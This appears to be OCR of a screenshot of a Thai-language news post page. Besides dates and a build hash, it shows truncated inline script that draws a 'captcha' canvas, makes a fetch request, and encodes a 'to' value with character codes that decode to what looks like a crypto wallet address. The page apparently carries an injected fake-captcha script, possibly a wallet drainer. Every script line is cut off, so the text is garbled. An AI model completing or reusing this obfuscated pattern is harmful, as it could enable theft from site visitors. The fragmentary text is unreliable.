
Post
10/05/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Build Hash:
7f4bac37ed9b0b16c2351cce719d2639
2026-05-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9